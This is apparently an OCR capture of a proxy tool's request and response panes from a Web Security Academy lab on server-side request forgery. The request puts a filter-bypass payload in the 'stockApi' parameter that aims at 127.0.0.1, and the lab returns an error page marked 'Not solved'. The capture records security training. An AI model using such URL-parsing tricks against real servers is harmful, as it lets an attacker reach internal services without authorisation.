 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
3 Cookie: session=EzRFRHAUckOVaKwTNSOvDOkHfEKOO26Y
4 Content-Length: 56
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://stock.weliketoshop.net#@http://127.0.0.1
Response
Pretty Raw Hex Render \n
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Could not connect to external stock check service
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>